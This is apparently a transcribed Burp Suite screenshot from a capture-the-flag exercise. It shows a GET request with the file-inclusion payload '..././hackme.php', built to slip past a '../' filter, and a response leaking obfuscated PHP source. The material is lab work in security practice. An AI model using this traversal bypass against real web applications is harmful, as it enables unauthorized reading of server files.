 请求
美化 Raw Hex \n
1 GET /index.php?file=..././hackme.php HTTP/1.1
2 Host: eci-2zegcjgai3cn3dikyj97.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1733407357
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
响应
美化 Raw Hex 页面渲染 \n
<?php
highlight_file(__FILE__);
$YwzIst=$lapUCm{3}.$lapUCm{6}.$lapUCm{33}.$lapUCm{30};
?>
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头